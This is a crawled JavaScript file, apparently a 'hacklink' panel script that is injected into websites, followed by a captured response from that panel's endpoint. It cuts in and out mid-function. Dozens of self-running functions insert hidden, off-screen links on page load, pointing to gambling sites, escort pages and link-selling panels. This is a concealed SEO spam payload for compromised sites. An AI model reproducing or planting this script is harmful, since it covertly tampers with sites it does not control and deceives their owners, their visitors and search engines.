e=document.createElement('a');e.href="https://elwadysteel.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_924eca4dea();}else{document.addEventListener('DOMContentLoaded',addLink_924eca4dea);}})();(function(){function addLink_fcb32f90ba(){var e=document.createElement('a');e.href="https://simplylaser.com.au/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fcb32f90ba();}else{document.addEventListener('DOMContentLoaded',addLink_fcb32f90ba);}})();(function(){function addLink_4f111ed73e(){var e=document.createElement('a');e.href="https://yoshidedetizadora.com.br";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4f111ed73e();}else{document.addEventListener('DOMContentLoaded',addLink_4f111ed73e);}})();(function(){function addLink_4a099a2da4(){var e=document.createElement('a');e.href="https://kahramanmaras-nfs.tumblr.com";e.title="Maraş Escort";e.textContent="Maraş Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4a099a2da4();}else{document.addEventListener('DOMContentLoaded',addLink_4a099a2da4);}})();(function(){function addLink_51a6797a44(){var e=document.createElement('a');e.href="https://www.narodypodyji.cz/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_51a6797a44();}else{document.addEventListener('DOMContentLoaded',addLink_51a6797a44);}})();(function(){function addLink_1e4014a79e(){var e=document.createElement('a');e.href="https://www.ivanklich.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1e4014a79e();}else{document.addEventListener('DOMContentLoaded',addLink_1e4014a79e);}})();(function(){function addLink_af35f3da54(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_af35f3da54();}else{document.addEventListener('DOMContentLoaded',addLink_af35f3da54);}})();(function(){function addLink_e85350b381(){var e=document.createElement('a');e.href="https://dowelldogood.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e85350b381();}else{document.addEventListener('DOMContentLoaded',addLink_e85350b381);}})();(function(){function addLink_0b17d1edc8(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0b17d1edc8();}else{document.addEventListener('DOMContentLoaded',addLink_0b17d1edc8);}})();(function(){function addLink_f23294bfb8(){var e=document.createElement('a');e.href="https://moralimcokbozzuk.tumblr.com/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f23294bfb8();}else{document.addEventListener('DOMContentLoaded',addLink_f23294bfb8);}})();(function(){function addLink_4362ee1721(){var e=document.createElement('a');e.href="https://sevmeyelimdeneyapalim.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4362ee1721();}else{document.addEventListener('DOMContentLoaded',addLink_4362ee1721);}})();(function(){function addLink_e79de335b1(){var e=document.createElement('a');e.href="https://yandimdedikceayraan.tumblr.com/";e.title="avcılar escort";e.textContent="avcılar escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e79de335b1();}else{document.addEventListener('DOMContentLoaded',addLink_e79de335b1);}})();(function(){function addLink_3ed1e22a4a(){var e=document.createElement('a');e.href="https://memleketikurtaricaksankipezevenk.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3ed1e22a4a();}else{document.addEventListener('DOMContentLoaded',addLink_3ed1e22a4a);}})();(function(){function addLink_8a6e282dd8(){var e=document.createElement('a');e.href="https://mitele.site/";e.title="dubai escort";e.textContent="dubai escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8a6e282dd8();}else{document.addEventListener('DOMContentLoaded',addLink_8a6e282dd8);}})();(function(){function addLink_f3850c8a04(){var e=document.createElement('a');e.href="https://eskisehir-friend.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f3850c8a04();}else{document.addEventListener('DOMContentLoaded',addLink_f3850c8a04);}})();(function(){function addLink_37f9180ea5(){var e=document.createElement('a');e.href="https://eskisehir-msc.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_37f9180ea5();}else{document.addEventListener('DOMContentLoaded',addLink_37f9180ea5);}})();(function(){function addLink_fc408fbb73(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fc408fbb73();}else{document.addEventListener('DOMContentLoaded',addLink_fc408fbb73);}})();(function(){function addLink_bc4eff2912(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bc4eff2912();}else{document.addEventListener('DOMContentLoaded',addLink_bc4eff2912);}})();(function(){function addLink_1cc4d7b57e(){var e=document.createElement('a');e.href="https://adana-msc.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1cc4d7b57e();}else{document.addEventListener('DOMContentLoaded',addLink_1cc4d7b57e);}})();(function(){function addLink_a5496f751e(){var e=document.createElement('a');e.href="https://tekirdag-msc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a5496f751e();}else{document.addEventListener('DOMContentLoaded',addLink_a5496f751e);}})();(function(){function addLink_947aed477d(){var e=document.createElement('a');e.href="https://tekirdag-corlumsc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_947aed477d();}else{document.addEventListener('DOMContentLoaded',addLink_947aed477d);}})();(function(){function addLink_d56bf88c54(){var e=document.createElement('a');e.href="https://nusaybin-msc.tumblr.com";e.title="Nusaybin Escort";e.textContent="Nusaybin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d56bf88c54();}else{document.addEventListener('DOMContentLoaded',addLink_d56bf88c54);}})();(function(){function addLink_89a9601516(){var e=document.createElement('a');e.href="https://batman-msc.tumblr.com";e.title="batman escort";e.textContent="batman escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_89a9601516();}else{document.addEventListener('DOMContentLoaded',addLink_89a9601516);}})();(function(){function addLink_49e654562d(){var e=document.createElement('a');e.href="https://folpak.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_49e654562d();}else{document.addEventListener('DOMContentLoaded',addLink_49e654562d);}})();(function(){function addLink_c572a70305(){var e=document.createElement('a');e.href="https://hem.org.br/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c572a70305();}else{document.addEventListener('DOMContentLoaded',addLink_c572a70305);}})();(function(){function addLink_81715df980(){var e=document.createElement('a');e.href="https://bodrum-mes.tumblr.com";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_81715df980();}else{document.addEventListener('DOMContentLoaded',addLink_81715df980);}})();(function(){function addLink_6e53e3374e(){var e=document.createElement('a');e.href="https://adana-fsm.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6e53e3374e();}else{document.addEventListener('DOMContentLoaded',addLink_6e53e3374e);}})();(function(){function addLink_bbe64e06c5(){var e=document.createElement('a');e.href="https://eskisehir-fsm.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bbe64e06c5();}else{document.addEventListener('DOMContentLoaded',addLink_bbe64e06c5);}})();(function(){function addLink_7996e7d05d(){var e=document.createElement('a');e.href="https://bodrum-fsm.tumblr.com/";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7996e7d05d();}else{document.addEventListener('DOMContentLoaded',addLink_7996e7d05d);}})();(function(){function addLink_b32c2ea0d2(){var e=document.createElement('a');e.href="https://izmit-fsm.tumblr.com/";e.title="İzmit Escort";e.textContent="İzmit Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b32c2ea0d2();}else{document.addEventListener('DOMContentLoaded',addLink_b32c2ea0d2);}})();(function(){function addLink_2228ecea31(){var e=document.createElement('a');e.href="https://bursa-mtz.tumblr.com/";e.title="bursa escort";e.textContent="bursa escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2228ecea31();}else{document.addEventListener('DOMContentLoaded',addLink_2228ecea31);}})();(function(){function addLink_723c24cbb7(){var e=document.createElement('a');e.href="https://www.yad.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_723c24cbb7();}else{document.addEventListener('DOMContentLoaded',addLink_723c24cbb7);}})();(function(){function addLink_1c9b1ac62f(){var e=document.createElement('a');e.href="http://sindconce.org.br/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1c9b1ac62f();}else{document.addEventListener('DOMContentLoaded',addLink_1c9b1ac62f);}})();(function(){function addLink_12cdfb9f95(){var e=document.createElement('a');e.href="https://eskisehir-sehri.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_12cdfb9f95();}else{document.addEventListener('DOMContentLoaded',addLink_12cdfb9f95);}})();(function(){function addLink_159d1f9f91(){var e=document.createElement('a');e.href="https://adana-sehri.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_159d1f9f91();}else{document.addEventListener('DOMContentLoaded',addLink_159d1f9f91);}})();(function(){function addLink_f823105131(){var e=document.createElement('a');e.href="https://samsun-sehrim.tumblr.com/";e.title="samsun escort";e.textContent="samsun escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f823105131();}else{document.addEventListener('DOMContentLoaded',addLink_f823105131);}})();(function(){function addLink_0db16268a7(){var e=document.createElement('a');e.href="https://izmit-mtz.tumblr.com/";e.title="İzmit Escort";e.textContent="İzmit Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0db16268a7();}else{document.addEventListener('DOMContentLoaded',addLink_0db16268a7);}})();(function(){function addLink_fd4a54447e(){var e=document.createElement('a');e.href="https://samsun-lina.tumblr.com/";e.title="samsun escort";e.textContent="samsun escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fd4a54447e();}else{document.addEventListener('DOMContentLoaded',addLink_fd4a54447e);}})();(function(){function addLink_9b60a511f1(){var e=document.createElement('a');e.href="https://eskisehir-keke.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9b60a511f1();}else{document.addEventListener('DOMContentLoaded',addLink_9b60a511f1);}})();(function(){function addLink_14c6aabc50(){var e=document.createElement('a');e.href="https://adana-lina.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_14c6aabc50();}else{document.addEventListener('DOMContentLoaded',addLink_14c6aabc50);}})();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/46.js
body_size: 3867
content:
(function(){function addLink_06125d1fe6(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_06125d1fe6();}else{document.addEventListener('DOMContentLoaded',addLink_06125d1fe6);}})();(function(){function addLink_513a1a396a(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_513a1a396a();}else{document.addEventListener('DOMContentLoaded',addLink_513a1a396a);}})();(function(){function addLink_a8540de35a(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a8540de35a();}else{document.addEventListener('DOMContentLoaded',addLink_a8540de35a);}})();(function(){function addLink_c6b804e042(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c6b804e042();}else{document.addEventListener('DOMContentLoaded',addLink_c6b804e042);}})();(function(){function addLink_eb4e184da9(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_eb4e184da9();}else{document.addEventListener('DOMContentLoaded',addLink_eb4e184da9);}})();(function(){function addLink_e5be5b9212(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e5be5b9212();}else{document.addEventListener('DOMContentLoaded',addLink_e5be5b9212);}})();(function(){function addLink_53b27c01d0(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_53b27c01d0();}else{document.addEventListener('DOMContentLoaded',addLink_53b27c01d0);}})();(function(){function addLink_9c16b105a3(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9c16b105a3();}else{document.addEventListener('DOMContentLoaded',addLink_9c16b105a3);}})();(function(){function addLink_9d6e4d74f2(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9d6e4d74f2();}else{document.addEventListener('DOMContentLoaded',addLink_9d6e4d74f2);}})();(function(){function addLink_fca0bbf7d5(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fca0bbf7d5();}else{document.addEventListener('DOMContentLoaded',addLink_fca0bbf7d5);}})();(function(){function addLink_eb442b61c2(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_eb442b61c2();}else{document.addEventListener('DOMContentLoaded',addLink_eb442b61c2);}})();(function(){function addLink_29b6dd0fa2(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_29b6dd0fa2();}else{document.addEventListener('DOMContentLoaded',addLink_29b6dd0fa2);}})();(function(){function addLink_d5a9318951(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d5a9318951();}else{document.addEventListener('DOMContentLoaded',addLink_d5a9318951);}})();(function(){function addLink_74a03c46f6(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_74a03c46f6();}else{document.addEventListener('DOMContentLoaded',addLink_74a03c46f6);}})();(function(){function addLink_16ef9bf538(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_16ef9bf538();}else{document.addEventListener('DOMContentLoaded',addLink_16ef9bf538);}})();(function(){function addLink_c38925a6a8(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c38925a6a8();}else{document.addEventListener('DOMContentLoaded',addLink_c38925a6a8);}})();(function(){function addLink_42c2d3d4f7(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_42c2d3d4f7();}else{document.addEventListener('DOMContentLoaded',addLink_42c2d3d4f7);}})();(function(){function addLink_b67080df8c(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b67080df8c();}else{document.addEventListener('DOMContentLoaded',addLink_b67080df8c);}})();(function(){function addLink_f6aed7dd03(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f6aed7dd03();}else{document.addEventListener('DOMContentLoaded',addLink_f6aed7dd03);}})();(function(){function addLink_72fb764fca(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_72fb764fca();}else{document.addEventListener('DOMContentLoaded',addLink_72fb764fca);}})();(function(){function addLink_6b00c7e18c(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6b00c7e18c();}else{document.addEventListener('DOMContentLoaded',addLink_6b00c7e18c);}})();(function(){function addLink_1b7de84ee4(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1b7de84ee4();}else{document.addEventListener('DOMContentLoaded',addLink_1b7de84ee4);}})();(function(){function addLink_f7a1dde818(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f7a1dde818();}else{document.addEventListener('DOMContentLoaded',addLink_f7a1dde818);}})();(function(){function addLink_9260c7727a(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9260c7727a();}else{document.addEventListener('DOMContentLoaded',addLink_9260c7727a);}})();(function(){function addLink_db0276175d(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_db0276175d();}else{document.addEventListener('DOMContentLoaded',addLink_db0276175d);}})();(function(){function addLink_4c1e1dd8c3(){var e=document.createElement('a');e.href="https://sunrisevilleschool.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4c1e1dd8c3();}else{document.addEventListener('DOMContentLoaded',addLink_4c1e1dd8c3);}})();(function(){function addLink_eec9dbf1e1(){var e=document.createElement('a');e.href="https://audiobibleapp.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_eec9dbf1e1();}else{document.addEventListener('DOMContentLoaded',addLink_eec9dbf1e1);}})();(function(){function addLink_e368873240(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e368873240();}else{document.addEventListener('DOMContentLoaded',addLink_e368873240);}})();(function(){function addLink_2aeac9ef9d(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2aeac9ef9d();}else{document.addEventListener('DOMContentLoaded',addLink_2aeac9ef9d);}})();(function(){function addLink_1c4fe15a98(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1c4fe15a98();}else{document.addEventListener('DOMContentLoaded',addLink_1c4fe15a98);}})();(function(){function addLink_cecdc8bb11(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cecdc8bb11();}else{document.addEventListener('DOMContentLoaded',addLink_cecdc8bb11);}})();(function(){function addLink_bbaf819d93(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bbaf819d93();}else{document.addEventListener('DOMContentLoaded',addLink_bbaf819d93);}})();(function(){function addLink_ebf4c67a8c(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ebf4c67a8c();}else{document.addEventListener('DOMContentLoaded',addLink_ebf4c67a8c);}})();(function(){function addLink_bcb8e321c3(){var e=document.createElement('a');e.href="https://svmchri.com/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bcb8e321c3();}else{document.addEventListener('DOMContentLoaded',addLink_bcb8e321c3);}})();(function(){function addLink_f6774d0c23(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f6774d0c23();}else{document.addEventListener('DOMContentLoaded',addLink_f6774d0c23);}})();(function(){function addLink_9fb9bcf532(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9fb9bcf532();}else{document.addEventListener('DOMContentLoaded',addLink_9fb9bcf532);}})();(function(){function addLink_5fc396cf90(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5fc396cf90();}else{document.addEventListener('DOMContentLoaded',addLink_5fc396cf90);}})();(function(){function addLink_83d1e71448(){var e=document.createElement('a');e.href="https://www.hospedagemsegura.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_83d1e71448();}else{document.addEventListener('DOMContentLoaded',addLink_83d1e71448);}})();(function(){function addLink_5f16d4ea40(){var 